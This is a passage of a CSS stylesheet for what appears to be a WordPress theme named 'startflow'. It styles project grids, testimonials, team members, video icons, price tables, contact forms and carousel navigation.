    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

#project-filter .cbp-filter-item.cbp-filter-item-active > span:after {
    left: 50%;
    opacity: 1;
}

#project-filter.cbp-l-filters-alignCenter .cbp-filter-counter {
    font-size: 13px;
    width: 25px;
    height: 25px;
    background-color: #ececec;
    color: #748494;
    line-height: 25px;
    padding: 0;
    border-radius: 0;
}

#project-filter.cbp-l-filters-alignCenter .cbp-filter-counter:after {
    border-top-color: #ececec;
}

#project-filter.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 43px;
}

@media only screen and ( max-width: 991px) {
    #project-filter {
        margin-bottom: 30px;
    }
    #project-filter.style-3 {
        text-align: center;
    }
}


/* Project box */

.project-box .project-wrap {
    position: relative;
}

.project-box .project-text {
    transition: all ease 0.3s;
}

.project-box:hover .project-text {
    cursor: pointer;
}

.project-box .project-image {
    position: relative;
}

.project-box .project-image > .inner {
    position: relative;
}

.project-box .project-image > .inner:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #1292ee;
    content: '';
    display: block;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    transform: scale(0.95);
    transition: transform ease 0.35s, opacity ease 0.35s;
}

.project-box .project-image:hover > .inner:after {
    transform: scale(1);
    opacity: 0.9;
}

.project-box .project-text .icon {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}

.project-box .project-text .title {
    opacity: 0;
    font-size: 16px;
    padding: 0 0 12px;
    margin: 0 0 0 30px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
    color: #fff;
    z-index: 2;
    transition-duration: 0.35s;
    transition-property: opacity, padding, margin;
}

.project-box:hover .project-text .title {
    margin-left: 0;
    opacity: 1;
}

.project-box .project-text .title:after {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 0;
    height: 1px;
    margin-left: -20px;
    background-color: #fff;
    transition-delay: 0.05s;
    transition-duration: 0.4s;
    transition-property: width, margin;
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.project-box:hover .project-text .title:after {
    width: 40px;
}

.project-box .project-text .title:hover:after {
    width: 80px;
    margin-left: -35px;
}

.project-box .project-text .title:hover a {
    color: #fff;
}

@media only screen and ( max-width: 767px) {
    .project-box .project-image img {
        width: 100%;
        height: auto;
    }
}

.project-box.style-2 .project-image > .title {
    font-size: 18px;
    line-height: 28px;
    margin: 13px 0 5px 20px;
}

.project-box.style-2 .project-image > .title a {
    transition: color ease 0.3s;
}

.project-box.style-2 .project-image > .terms,
.project-box.style-2 .project-image > .terms a {
    font-size: 13px;
    color: #748494;
    text-transform: uppercase;
}

.project-box.style-2 .project-image > .terms {
    margin: 0 0 13px 20px;
}

.project-box.style-2 .project-image > .terms a {
    transition: color ease 0.3s;
    display: inline-block;
    padding: 0 3px;
}

.project-box.style-2 .project-image > .title a:hover,
.project-box.style-2 .project-image > .terms a:hover {
    color: #1292ee;
}

.project-box.style-2 .project-image > .terms a:first-child {
    padding-left: 0;
}

.project-box.style-3 .project-image > .title {
    font-size: 22px;
    line-height: 32px;
    margin: 0;
}

.project-box.style-3 .project-image > .title a {
    transition: color ease 0.3s;
}

.project-box.style-3 .project-image > .terms,
.project-box.style-3 .project-image > .terms a {
    font-size: 14px;
    color: #748494;
}

.project-box.style-3 .project-image > .terms {
    margin: 24px 0 5px 0;
}

.project-box.style-3 .project-image > .terms a {
    transition: color ease 0.3s;
    display: inline-block;
    padding: 0 3px;
}

.project-box.style-3 .project-image > .title a:hover,
.project-box.style-3 .project-image > .terms a:hover {
    color: #1292ee;
}

.project-box.style-3 .project-image > .terms a:first-child {
    padding-left: 0;
}


/* Project Related */

.project-related-wrap {
    padding: 90px 0 100px;
    background-color: #f8faff;
}

.project-related-wrap .inner {
    overflow: hidden;
}

.project-related-wrap .thumb {
    position: relative;
}

.project-related-wrap .thumb .hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: transparent;
    transition: all ease 0.3s;
}

.project-related-wrap .thumb .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 30px;
    line-height: 30px;
    margin-top: 10px;
    transition: all ease 0.3s;
}

.project-related-wrap .thumb .icon:hover {
    color: #fff;
}

.project-related-wrap .project-item:hover .thumb .hover-layer {
    opacity: 1;
    background-color: rgba(3, 15, 39, 0.8);
}

.project-related-wrap .project-item:hover .thumb .icon {
    margin-top: 0;
}

.project-related-wrap .text-wrap {
    padding: 12px 15px 10px;
}

.project-related-wrap .title-wrap {
    float: left;
}

.project-related-wrap .title-wrap .pre-title {
    font-size: 20px;
    color: #1292ee;
    margin: 0 0 20px;
}

.project-related-wrap .title-wrap .title {
    margin-bottom: 60px;
}

.project-related-wrap .startflow-container {
    position: relative;
}

.project-related-wrap .btn-wrap {
    position: absolute;
    right: 0;
    top: 50px;
}

.project-related-wrap .btn-wrap a {
    font-family: "Muli", sans-serif;
    font-size: 15px;
    font-weight: 600;
    padding: 11px 44px;
    letter-spacing: 0.25px;
    background-color: #fff;
    color: #1292ee;
    border-radius: 30px;
    display: inline-block;
    transition: all ease 0.3s;
}

.project-related-wrap .btn-wrap a:hover {
    background-color: #1292ee;
    color: #fff;
}

.project-related-wrap .project-item .cat a {
    font-size: 14px;
    color: #1292ee;
    margin-bottom: 10px;
}

.project-related-wrap .project-item .cat a:hover {
    color: #071e57;
}

.project-related-wrap .project-item h2 {
    font-size: 18px;
    line-height: 28px;
    color: #1d2b37;
    margin: 13px 0 0;
}

.project-related-wrap .project-item h2 a:hover {
    color: #1292ee;
}

@media only screen and ( max-width: 991px) {
    .project-related-wrap {
        padding: 60px 0 !important;
    }
    .project-related-wrap .title-wrap .title {
        margin-bottom: 40px;
    }
    .project-related-wrap .btn-wrap {
        display: none;
    }
}


/* Progress Bar
-------------------------------------------------------------- */

.startflow-progress {
    position: relative;
}

.startflow-progress .title,
.startflow-progress .perc-wrap {
    line-height: normal;
    margin: 0;
}

.startflow-progress .title {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    font-weight: 400;
}

.startflow-progress .perc-wrap {
    font-size: 14px;
}

.startflow-progress .progress-animate {
    position: relative;
    height: 6px;
    width: 0;
    transition: width ease 1s;
}

.startflow-progress .progress-animate.accent {
    background-color: #1292ee;
}

.startflow-progress .progress-animate.accent.gradient {
    background: rgba(254, 126, 75, 1);
    background: -moz-linear-gradient(left, rgba(254, 126, 75, 1) 0%, rgba(254, 126, 75, 0.3) 100%);
    background: -webkit-linear-gradient(left, rgba(254, 126, 75, 1) 0%, rgba(254, 126, 75, 0.3) 100%);
    background: linear-gradient(to right, rgba(254, 126, 75, 1) 0%, rgba(254, 126, 75, 0.3) 100%);
}

.startflow-progress .perc {
    width: 0;
    text-align: right;
    opacity: 0;
    transition: all ease 1s;
}

.startflow-progress .perc.accent {
    color: #1292ee;
}

.startflow-progress .perc.show {
    opacity: 1;
}


/* Images Carousel
-------------------------------------------------------------- */

.startflow-images-carousel .item-wrap img {
    width: 100%;
    height: auto;
}

.startflow-images-carousel.has-borders {
    padding-right: 20px;
    padding-bottom: 20px;
    position: relative;
}

.startflow-images-carousel.has-borders:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 20px;
    height: 80%;
    z-index: 99999;
    background-color: #1292ee;
}

.startflow-images-carousel.has-borders:before {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 78%;
    height: 20px;
    z-index: 99999;
    background-color: #1292ee;
}

.startflow-images-carousel.has-arrows.arrow-center .owl-theme .owl-nav .owl-next {
    right: 50px;
}

.startflow-images-carousel.has-arrows.arrow-center .owl-theme .owl-nav .owl-prev {
    left: 50px;
}

.startflow-images-carousel.has-arrows.arrow-bottom .owl-nav {
    position: absolute;
    left: 0;
    bottom: 50px;
    width: 200px;
    height: 100px;
    background-color: #1292ee;
}

.startflow-images-carousel.has-arrows.arrow-bottom .owl-theme .owl-nav .owl-next {
    left: 40px;
    bottom: -2px;
}

.startflow-images-carousel.has-arrows.arrow-bottom .owl-theme .owl-nav .owl-prev {
    left: 35px;
    bottom: -2px;
}

.startflow-images-carousel .owl-theme .owl-nav [class*="owl-"]:after {
    color: #fff;
    border-color: rgb(255, 255, 255, 0.3);
}

.startflow-images-carousel .owl-theme .owl-nav [class*="owl-"]:hover:after {
    color: #fff;
    border-color: #fff;
}


/* Scroll Target
-------------------------------------------------------------- */

.startflow-scroll-target {
    text-align: center;
}

.startflow-scroll-target a {
    display: inline-block;
    position: relative;
    width: 27px;
    height: 50px;
    color: #333;
    font-size: 34px;
}

.startflow-scroll-target a:before {
    content: "\e6a8";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    width: 27px;
    height: 27px;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    animation: rev-ani-mouse 2s linear infinite;
}

@keyframes rev-ani-mouse {
    0% {
        opacity: 1;
        top: 0%;
    }
    30% {
        opacity: 1;
        top: 30%;
    }
    70% {
        opacity: 0;
        top: 30%;
    }
    100% {
        opacity: 0;
        top: 0%;
    }
}


/* Subscribe Form
-------------------------------------------------------------- */

.startflow-subscribe .mc4wp-form .email-wrap input {
    background-color: transparent;
    border: 1px solid #e9e9e9;
}

.mc4wp-alert > p {
    text-align: center;
    margin: 18px 0 0;
}

.startflow-subscribe.style-2 .mc4wp-form .email-wrap input {
    background-color: #fff;
    border: 1px solid #fff;
}


/* Member
-------------------------------------------------------------- */

.startflow-team .socials {
    list-style: none;
    margin: 14px 0 0;
    text-align: center;
    transition: all ease 0.3s;
}

.startflow-team .socials li {
    display: inline-block;
    margin: 0 5px;
}

.startflow-team .socials li a {
    font-size: 12px;
    width: 22px;
    height: 22px;
    border-radius: 3px;
    background-color: #748494;
    color: #fff;
    line-height: 22px;
    display: inline-block;
    text-align: center;
}

.startflow-team .socials li a:hover {
    background-color: #1292ee;
}

.startflow-team .name {
    font-size: 18px;
    margin: 24px 0 8px;
}

.startflow-team .position {
    font-size: 13px;
    color: #748494;
    margin: 0 0 18px;
}

.startflow-team .text {
    font-size: 16px;
    line-height: 29px;
}


/* Member Grid
-------------------------------------------------------------- */

.startflow-team-grid .member-item {
    float: left;
    width: 100%;
}

.startflow-team-grid .member-item img {
    overflow: hidden;
}

.startflow-team-grid.col-2 .member-item {
    width: 50%;
}

.startflow-team-grid.col-3 .member-item {
    width: 33.33%;
}

.startflow-team-grid.col-4 .member-item {
    width: 25%;
}

.startflow-team-grid .socials {
    list-style: none;
    margin: 0;
}

.startflow-team-grid .name {
    font-size: 18px;
    margin: 24px 0 8px;
}

.startflow-team-grid .position {
    font-size: 13px;
    color: #748494;
    margin: 0 0 18px;
}

.startflow-team-grid .text {
    font-size: 16px;
    line-height: 29px;
}

.startflow-team-grid .socials {
    list-style: none;
    margin: 14px 0 0;
    text-align: center;
    transition: all ease 0.3s;
}

.startflow-team-grid .socials li {
    display: inline-block;
    margin: 0 5px;
}

.startflow-team-grid .socials li a {
    font-size: 12px;
    width: 22px;
    height: 22px;
    border-radius: 3px;
    background-color: #748494;
    color: #fff;
    line-height: 22px;
    display: inline-block;
    text-align: center;
}

.startflow-team-grid .socials li a:hover {
    background-color: #1292ee;
}

@media only screen and (max-width: 991px) {
    .startflow-team-grid {
        margin: 0 !important;
    }
    .startflow-team-grid .team-row {
        padding: 0 !important;
        margin: 0 !important;
    }
    .startflow-team-grid .member-item {
        padding: 0 !important;
        margin: 0 0 30px !important;
    }
    .startflow-team-grid.col-4 .member-item {
        padding: 0 15px !important;
    }
    .startflow-team-grid.col-4 {
        margin: 0 -15px !important;
    }
    .startflow-team-grid .team-row:last-child .member-item:last-child {
        margin-bottom: 0 !important;
    }
    .startflow-team-grid.col-2 .member-item {
        width: 100%;
    }
    .startflow-team-grid.col-4 .member-item {
        width: 50%;
    }
}

@media only screen and ( max-width: 479px) {
    .startflow-team-grid.col-4 .member-item,
    .startflow-team-grid.col-5 .member-item {
        width: 100%;
    }
}


/* Testimonails
-------------------------------------------------------------- */

.startflow-testimonials .slick-slide {
    opacity: 0.5;
    transition: opacity ease 0.5s;
    pointer-events: none;
}

.startflow-testimonials .slick-slide.slick-active {
    opacity: 1;
    filter: none;
    pointer-events: all;
}

.startflow-testimonials .inner {
    background-color: #fff;
    border-radius: 5px;
    padding: 45px 35px 110px;
    box-shadow: 0 20px 50px 0 rgba(0, 0, 0, 0.05);
    position: relative;
}

.startflow-testimonials .inner:after {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 30px;
    margin-left: -25px;
    width: 50px;
    height: 50px;
    background: url(assets/img/quote.png) no-repeat center center;
    background-size: 50px 50px;
}

.startflow-testimonials .shadow {
    padding: 25px 15px 70px;
}

.startflow-testimonials .thumb {
    width: 70px;
    height: 70px;
    margin-right: 16px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.startflow-testimonials .person {
    font-size: 14px;
    overflow: hidden;
}

.startflow-testimonials .name {
    font-size: 14px;
    font-weight: 700;
    padding: 16px 0 0;
    margin: 0;
}

.startflow-testimonials .text {
    clear: left;
    font-size: 18px;
    line-height: 29px;
    font-weight: 400;
    font-style: italic;
    margin-top: 35px;
}

.startflow-testimonials.has-borders .inner {
    border: 1px solid #e6e6e6;
}

.startflow-testimonials.has-stars .name {
    position: relative;
    padding-top: 30px;
}

.startflow-testimonials.has-stars .name:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 110px;
    height: 18px;
    background: url(assets/img/stars.png) no-repeat center center;
    background-size: 110px 18px;
}


/* Testimonails
-------------------------------------------------------------- */

.startflow-testimonials-box .slick-slide {
    opacity: 0.3;
    transition: opacity ease 0.5s;
    pointer-events: none;
}

.startflow-testimonials-box .slick-slide.slick-active {
    opacity: 1;
    filter: none;
    pointer-events: all;
}

.startflow-testimonials-box .inner {
    background-color: #fff;
    border-radius: 5px;
    padding: 85px 45px 55px 35px;
    position: relative;
}

.startflow-testimonials-box .inner:after {
    content: "";
    position: absolute;
    right: 40px;
    top: -30px;
    width: 90px;
    height: 90px;
    background: url(assets/img/quote2.png) no-repeat center center;
    background-size: 90px 90px;
}

.startflow-testimonials-box .shadow {
    padding: 30px 0 0;
}

.startflow-testimonials-box .thumb {
    width: 70px;
    height: 70px;
    margin-right: 16px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.startflow-testimonials-box .person {
    font-size: 14px;
    overflow: hidden;
}

.startflow-testimonials-box .name {
    font-size: 14px;
    font-weight: 700;
    padding: 16px 0 0;
    margin: 0;
}

.startflow-testimonials-box .text {
    clear: left;
    font-size: 18px;
    line-height: 29px;
    font-weight: 400;
    font-style: italic;
    margin-bottom: 62px;
}

.startflow-testimonials-box.has-borders .inner {
    border: 1px solid #e6e6e6;
}

.startflow-testimonials-box .slick-dots {
    width: auto;
    left: auto;
    right: 35px;
    bottom: 65px;
}


/* Center Carousel Box
-------------------------------------------------------------- */

.startflow-center-carousel-box .slick-slide {
    opacity: 0.5;
    transition: opacity ease 0.5s;
    pointer-events: none;

}

.startflow-center-carousel-box .slick-slide.slick-active {
    opacity: 1;
    filter: none;
    pointer-events: all;
}

.startflow-center-carousel-box .slick-dots {
	bottom: 0;
}

.startflow-center-carousel-box.gap-10 .slick-slide {
    padding: 0 5px;
}

.startflow-center-carousel-box.gap-20 .slick-slide {
    padding: 0 10px;
}

.startflow-center-carousel-box.gap-30 .slick-slide {
    padding: 0 15px;
}

.startflow-center-carousel-box.gap-40 .slick-slide {
    padding: 0 20px;
}

.startflow-center-carousel-box.gap-50 .slick-slide {
    padding: 0 25px;
}

.startflow-center-carousel-box.gap-60 .slick-slide {
    padding: 0 30px;
}

.startflow-center-carousel-box.bullet50 {
	padding-bottom: 60px;
}

.startflow-center-carousel-box.bullet40 {
	padding-bottom: 50px;
}

.startflow-center-carousel-box.bullet30 {
	padding-bottom: 40px;
}

.startflow-center-carousel-box.bullet20 {
	padding-bottom: 30px;
}

.startflow-center-carousel-box.bullet10 {
	padding-bottom: 20px;
}

.startflow-center-carousel-box.bullet0 {
	padding-bottom: 10px;
}


/* Image Simple */

.startflow-testimonials.simple .inner {
    padding: 30px 30px 50px;
    transition: all ease 0.3s;
}


/* Image Top */

.startflow-testimonials.top .inner {
    padding: 70px 30px 50px;
    transition: all ease 0.3s;
}

.startflow-testimonials.top .thumb {
    z-index: 999;
    position: absolute;
    left: 50%;
    top: 0;
}


/* Group 3 */

.startflow-testimonials-g3 {
    position: relative;
    overflow: hidden;
}

.startflow-testimonials-g3 .content-wrap .inner {
    margin: 0 auto;
    text-align: center;
    padding: 0 150px;
}

.startflow-testimonials-g3 .content-wrap .text {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 40px;
}

.startflow-testimonials-g3 .content-wrap .name,
.startflow-testimonials-g3 .content-wrap .position {
    display: inline-block;
    color: #071e57;
}

.startflow-testimonials-g3 .content-wrap .name {
    font-weight: 700;
    position: relative;
    padding-left: 40px;
}

.startflow-testimonials-g3 .content-wrap .name:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 20px;
    height: 2px;
    background-color: #071e57;
}

.startflow-testimonials-g3 #bx-next,
.startflow-testimonials-g3 #bx-prev {
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -75px;
    z-index: 1;
}

.startflow-testimonials-g3 #bx-next {
    left: auto;
    right: 30px;
}

.startflow-testimonials-g3 #bx-next a,
.startflow-testimonials-g3 #bx-prev a {
    text-align: center;
    display: block;
    width: 30px;
    height: 42px;
    text-indent: -9999px;
}

.startflow-testimonials-g3 #bx-next a:after,
.startflow-testimonials-g3 #bx-prev a:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "\3d";
    color: #aeaeae;
    font-family: "ElegantIcons";
    font-size: 32px;
    text-indent: 0;
    transition: all ease 0.3s;
}

.startflow-testimonials-g3 #bx-prev a:after {
    content: "\3c";
}

.startflow-testimonials-g3 #bx-next a:hover:after,
.startflow-testimonials-g3 #bx-prev a:hover:after {
    color: #071e57;
}

.startflow-testimonials-g3 .avatar-wrap {
    text-align: center;
    margin-top: 46px;
}

.startflow-testimonials-g3 .avatar-wrap a {
    position: relative;
    display: inline-block;
    margin: 0 8px;
    text-align: center;
}

.startflow-testimonials-g3 .avatar-wrap img {
    width: 96px;
    height: 96px;
    border: 2px solid #748494;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.startflow-testimonials-g3 .avatar-wrap img:hover,
.startflow-testimonials-g3 .avatar-wrap a.active img {
    border-color: #1292ee;
}

@media only screen and ( max-width: 991px) {
    .startflow-testimonials-g3 .content-wrap .inner {
        padding: 0 100px;
    }
}

@media only screen and ( max-width: 767px) {
    .startflow-testimonials-g3 .content-wrap .inner {
        padding: 0;
    }
    .startflow-testimonials-g3 #bx-next,
    .startflow-testimonials-g3 #bx-prev {
        display: none;
    }
    .startflow-testimonials-g3 .avatar-wrap a {
        margin: 0 5px;
    }
    .startflow-testimonials-g3 .avatar-wrap img {
        width: 70px;
        height: 70px;
    }
}


/* Video Icon
-------------------------------------------------------------- */

.startflow-video-icon {
    position: relative;
}

.startflow-video-icon a {
    position: relative;
    display: inline-block;
    text-indent: -9999px;
}

.startflow-video-icon a:after {
    text-indent: 0;
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -15px;
    border-width: 14px 22px;
    border-style: solid;
    border-color: transparent;
    transition: all ease 0.3s;
}

.startflow-video-icon a {
    position: relative;
    width: 90px;
    height: 90px;
    border-radius: 45px;
    box-shadow: 2px 0px 30px rgba(3, 15, 39, 0.1);
}

.startflow-video-icon .circle {
    width: 102px;
    height: 102px;
    top: -6px;
    left: -6px;
}

.startflow-video-icon .circle {
    position: absolute;
    border-radius: 100%;
    animation: circle-fade-inf 3s infinite ease-in-out;
    transition: all 0.5s;
}

@keyframes circle-fade-inf {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(1.3);
        opacity: 0;
    }
}


/* Accent */

.startflow-video-icon.accent a {
    background-color: #1292ee;
}

.startflow-video-icon.accent a:after {
    border-left-color: #fff;
}

.startflow-video-icon.accent .circle {
    border: 2px solid #1292ee;
}

.startflow-video-icon.green a {
    background-color: #2ed47d;
}


/* Green */

.startflow-video-icon.green a:after {
    border-left-color: #fff;
}

.startflow-video-icon.green .circle {
    border: 2px solid rgba(46, 212, 125, 1);
}


/* White */

.startflow-video-icon.white a {
    background-color: #fff;
}

.startflow-video-icon.white a:after {
    border-left-color: #1292ee;
}

.startflow-video-icon.white .circle {
    border: 2px solid rgba(255, 255, 255, 1);
}

.startflow-video-icon a:hover:after {
    border-left-color: #1d2b37;
}

.startflow-simple-image > img {
    width: 100%;
    height: auto;
}

.startflow-simple-image > .startflow-video-icon {
    position: absolute;
    left: 0;
    top: 0;
}


/* Small */

.startflow-video-icon.small a {
    position: relative;
    width: 66px;
    height: 66px;
    border-radius: 33px;
    box-shadow: 2px 0px 30px rgba(3, 15, 39, 0.1);
}

.startflow-video-icon.small .circle {
    width: 76px;
    height: 76px;
    top: -5px;
    left: -5px;
}

.startflow-video-icon.small a:after {
    margin-left: -5px;
    margin-top: -11px;
    border-width: 10px 16px;
}


/* List
-------------------------------------------------------------- */

.startflow-list > div {
    position: relative;
    padding: 0;
}

.startflow-list > div > span {
    padding-left: 30px;
    position: relative;
    display: block;
}

.startflow-list .icon {
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
}

.startflow-list .icon.accent {
    color: #1292ee;
}

.startflow-list.icon-top .icon {
    top: 0;
}

.startflow-list.icon-middle .icon {
    top: 50%;
    transform: translateY(-50%);
}


/* Price Table
-------------------------------------------------------------- */

.startflow-price-table .price-name .heading {
    font-weight: 700;
    font-size: 22px;
    margin: 0 0 26px;
    color: #071e57;
}

.startflow-price-table .price-name .heading.accent {
    color: #1292ee;
}

.startflow-price-table .price-figure .price-wrap {
    display: inline-block;
    position: relative;
    padding-left: 25px;
    margin: 0 0 44px;
}

.startflow-price-table .price-figure .currency {
    position: absolute;
    left: 0;
    top: 0;
    color: #071e57;
    font-size: 40px;
    line-height: 46px;
}

.startflow-price-table .price-figure .currency.accent {
    color: #1292ee;
}

.startflow-price-table .price-figure .figure {
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #071e57;
    position: relative;
}

.startflow-price-table .price-figure .figure.accent {
    color: #1292ee;
}

.startflow-price-table .price-figure .term {
    font-weight: 700;
    color: #1292ee;
}

.startflow-price-table .price-features ul {
    list-style: none;
    margin: 0;
}

.startflow-price-table .price-features ul li {
    padding: 5px 0;
}

.startflow-price-table .price-features ul li > span {
    position: relative;
    display: inline-block;
    padding-left: 30px;
}

.startflow-price-table .price-features ul li > span.check:before,
.startflow-price-table .price-features ul li > span.disable:before {
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top: 0;
}

.startflow-price-table .price-features {
    margin: 0 0 35px;
}

.startflow-price-table .price-features ul li > span.check:before {
    content: "\f00c";
    color: #2ed47d;
}

.startflow-price-table .price-features ul li > span.disable:before {
    content: "\f00d";
    color: #f63440;
}

.startflow-price-table .price-button .startflow-button {
    width: 160px;
}


/* Parallax Box
-------------------------------------------------------------- */

.startflow-parallax-box {
    display: inline-block;
    position: relative;
    left: 0;
    top: 0;
}


/* Contact Form 7
-------------------------------------------------------------- */

.wpcf7-form .button-center .submit-wrap {
    text-align: center;
}

.wpcf7-form .submit-wrap input {
    width: 160px;
}

.wpcf7-form .submit-wrap .ajax-loader {
    position: absolute;
    right: 0;
    top: 0;
}

.wpcf7-form .wpcf7-not-valid-tip {
    font-size: 13px;
    padding-top: 4px;
}

.wpcf7-form .message-wrap textarea {
    height: 150px;
}

.wpcf7-form .name-wrap,
.wpcf7-form .email-wrap,
.wpcf7-form .message-wrap {
    margin-bottom: 20px;
}

.wpcf7-form .name-wrap,
.wpcf7-form .email-wrap,
.wpcf7-form .message-wrap {
    width: 100%;
}

.wpcf7-form .wpcf7-response-output {
    margin-left: 0;
    margin-right: 0;
}

.wpcf7-form .cf7-style-2 .submit-wrap input {
    background-color: #2ed47d;
}

.wpcf7-form .cf7-style-2 .submit-wrap input:hover {
    background-color: #1d2b37;
}

.wpcf7-form .cf7-style-3 {
    background-color: #fff;
    padding: 63px 70px 70px;
    border-radius: 8px;
}

.wpcf7-form .cf7-style-3 .texts h4 {
    font-size: 28px;
    line-height: 36px;
    text-align: center;
}

.wpcf7-form .cf7-style-3 .texts > div {
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    padding-bottom: 40px;
}

.wpcf7-form .cf7-style-3 select,
.wpcf7-form .cf7-style-3 textarea,
.wpcf7-form .cf7-style-3 input[type="text"],
.wpcf7-form .cf7-style-3 input[type="email"] {
    max-width: 370px;
}

.wpcf7-form .cf7-style-3 input[type="submit"] {
    background-color: #2ed47d;
    color: #fff;
}

.wpcf7-form .cf7-style-3 input[type="submit"]:hover {
    background-color: #1d2b37;
}


/* Carousel Constrols
-------------------------------------------------------------- */

.owl-theme .owl-nav,
.owl-theme .owl-dots {
    display: none;
}

.has-bullets .owl-theme .owl-dots {
    display: block;
    padding-top: 50px;
}

.has-bullets.bullet45 .owl-theme .owl-dots {
    padding-top: 45px;
}

.has-bullets.bullet40 .owl-theme .owl-dots {
    padding-top: 40px;
}

.has-bullets.bullet35 .owl-theme .owl-dots {
    padding-top: 35px;
}

.has-bullets.bullet30 .owl-theme .owl-dots {
    padding-top: 30px;
}

.has-bullets.bullet25 .owl-theme .owl-dots {
    padding-top: 25px;
}

.has-bullets.bullet20 .owl-theme .owl-dots {
    padding-top: 20px;
}

.has-bullets.bullet15 .owl-theme .owl-dots {
    padding-top: 15px;
}

.has-bullets.bullet10 .owl-theme .owl-dots {
    padding-top: 10px;
}

.has-arrows .owl-theme .owl-nav {
    display: block;
}

.has-arrows.arrow-top .owl-theme .owl-nav [class*='owl-'],
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] {
    position: absolute;
}

.has-arrows .owl-theme .owl-nav .owl-next {
    right: 0;
}


/* Arrows Top */

.has-arrows.arrow-top .owl-theme .owl-nav [class*='owl-'] {
    right: 40px;
}

.has-arrows.arrow-top .owl-theme .owl-nav .owl-next {
    right: 0;
}

.has-arrows.arrow-top.arrow20 .owl-theme .owl-nav [class*='owl-'] {
    top: -70px;
}

.has-arrows.arrow-top.arrow25 .owl-theme .owl-nav [class*='owl-'] {
    top: -75px;
}

.has-arrows.arrow-top.arrow30 .owl-theme .owl-nav [class*='owl-'] {
    top: -80px;
}

.has-arrows.arrow-top.arrow35 .owl-theme .owl-nav [class*='owl-'] {
    top: -85px;
}

.has-arrows.arrow-top.arrow40 .owl-theme .owl-nav [class*='owl-'] {
    top: -90px;
}

.has-arrows.arrow-top.arrow45 .owl-theme .owl-nav [class*='owl-'] {
    top: -95px;
}

.has-arrows.arrow-top.arrow50 .owl-theme .owl-nav [class*='owl-'] {
    top: -100px;
}

.has-arrows.arrow-top.arrow55 .owl-theme .owl-nav [class*='owl-'] {
    top: -105px;
}

.has-arrows.arrow-top.arrow60 .owl-theme .owl-nav [class*='owl-'] {
    top: -110px;
}

.has-arrows.arrow-top.arrow65 .owl-theme .owl-nav [class*='owl-'] {
    top: -115px;
}

.has-arrows.arrow-top.arrow70 .owl-theme .owl-nav [class*='owl-'] {
    top: -120px;
}

.has-arrows.arrow-top.arrow75 .owl-theme .owl-nav [class*='owl-'] {
    top: -125px;
}

.has-arrows.arrow-top.arrow80 .owl-theme .owl-nav [class*='owl-'] {
    top: -130px;
}

.has-arrows.arrow-top.arrow85 .owl-theme .owl-nav [class*='owl-'] {
    top: -135px;
}

.has-arrows.arrow-top.arrow90 .owl-theme .owl-nav [class*='owl-'] {
    top: -140px;
}

.has-arrows.arrow-top.arrow95 .owl-theme .owl-nav [class*='owl-'] {
    top: -145px;
}

.has-arrows.arrow-top.arrow100 .owl-theme .owl-nav [class*='owl-'] {
    top: -150px;
}


/* Arrows Center */

.has-arrows.arrow-center .owl-theme .owl-nav .owl-prev {
    top: 50%;
    transform: translate(-50%, -50%);
}

.has-arrows.arrow-center .owl-theme .owl-nav .owl-next {
    top: 50%;
    transform: translate(50%, -50%);
}

.has-arrows.arrow-center.offset-70 .owl-theme .owl-nav [class*='owl-'] {
    left: 70px;
}

.has-arrows.arrow-center.offset-70 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 70px;
}

.has-arrows.arrow-center.offset-60 .owl-theme .owl-nav [class*='owl-'] {
    left: 60px;
}

.has-arrows.arrow-center.offset-60 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 60px;
}

.has-arrows.arrow-center.offset-50 .owl-theme .owl-nav [class*='owl-'] {
    left: 50px;
}

.has-arrows.arrow-center.offset-50 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 50px;
}

.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav [class*='owl-'] {
    left: 40px;
}

.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 40px;
}

.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav [class*='owl-'] {
    left: 30px;
}

.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 30px;
}

.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav [class*='owl-'] {
    left: 20px;
}

.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 20px;
}

.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav [class*='owl-'] {
    left: 10px;
}

.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: 10px;
}
